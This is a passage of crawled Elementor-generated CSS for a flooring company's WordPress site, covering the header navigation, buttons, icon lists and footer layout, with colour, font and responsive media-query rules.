);}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-icon i{color:#C7844F;transition:color 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-icon svg{fill:#C7844F;transition:fill 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-text{color:#9A8B82;transition:color 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-388c9838{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8596 .elementor-element.elementor-element-417f9ca7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:10px;--padding-bottom:10px;--padding-left:50px;--padding-right:50px;--z-index:9999999;}.elementor-8596 .elementor-element.elementor-element-417f9ca7:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-417f9ca7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle{margin-left:auto;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item{color:#7A736A;fill:#7A736A;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item:focus{color:#2B1E16;fill:#2B1E16;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2B1E16;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:focus,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:focus,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.highlighted{background-color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 div.elementor-menu-toggle{color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 div.elementor-menu-toggle svg{fill:#C7844F;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8596 .elementor-element.elementor-element-5dc8418d .elementor-button{background-color:var( --e-global-color-570640e );font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;border-style:none;}.elementor-8596 .elementor-element.elementor-element-5dc8418d .elementor-button:hover, .elementor-8596 .elementor-element.elementor-element-5dc8418d .elementor-button:focus{background-color:#2B1E17;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-8596 .elementor-element.elementor-element-417f9ca7{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8596 .elementor-element.elementor-element-5cbfa971.elementor-element{--align-self:center;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}

--- FILE ---
content_type: text/css
request_url: https://idnflooring.net/wp-content/uploads/elementor/css/post-8631.css?ver=1769114487
body_size: 1191
content:
.elementor-8631 .elementor-element.elementor-element-739fda{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-8631 .elementor-element.elementor-element-739fda:not(.elementor-motion-effects-element-type-background), .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1B1B;}.elementor-8631 .elementor-element.elementor-element-739fda::before, .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-background-video-container::before, .elementor-8631 .elementor-element.elementor-element-739fda > .e-con-inner > .elementor-background-video-container::before, .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-background-slideshow::before, .elementor-8631 .elementor-element.elementor-element-739fda > .e-con-inner > .elementor-background-slideshow::before, .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-8631 .elementor-element.elementor-element-6cefe80a{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8631 .elementor-element.elementor-element-a70c9a1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8631 .elementor-element.elementor-element-5a5ec851{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-8631 .elementor-element.elementor-element-3fb6975{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8631 .elementor-element.elementor-element-1213e93{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8631 .elementor-element.elementor-element-15f069b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#C6984B;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-icon i{color:#C6984B;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-icon svg{fill:#C6984B;transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-2a4fc815{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-5811cc12{--display:flex;}.elementor-8631 .elementor-element.elementor-element-1765f048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#C6984B;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-79c5eb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-35e90a17{--display:flex;}.elementor-8631 .elementor-element.elementor-element-740296f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#C6984B;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-565542f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-4ce45287{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-8631 .elementor-element.elementor-element-4ce45287:not(.elementor-motion-effects-element-type-background), .elementor-8631 .elementor-element.elementor-element-4ce45287 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-8631 .elementor-element.elementor-element-43db5a64 .elementor-icon-list-icon i{color:#C7844F;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-43db5a64 .elementor-icon-list-icon svg{fill:#C7844F;transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-43db5a64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8631 .elementor-element.elementor-element-43db5a64 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8631 .elementor-element.elementor-element-739fda{--flex-wrap:wrap;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > a{font-size:14px;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-8631 .elementor-element.elementor-element-6cefe80a{--width:33.33%;}.elementor-8631 .elementor-element.elementor-element-1213e93{--width:33.33%;}.elementor-8631 .elementor-element.elementor-element-5811cc12{--width:33.33%;}.elementor-8631 .elementor-element.elementor-element-35e90a17{--width:33.33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8631 .elementor-element.elementor-element-6cefe80a{--width:50%;}.elementor-8631 .elementor-element.elementor-element-1213e93{--width:47%;}.elementor-8631 .elementor-element.elementor-element-5811cc12{--width:50%;}.elementor-8631 .elementor-element.elementor-element-35e90a17{--width:47%;}}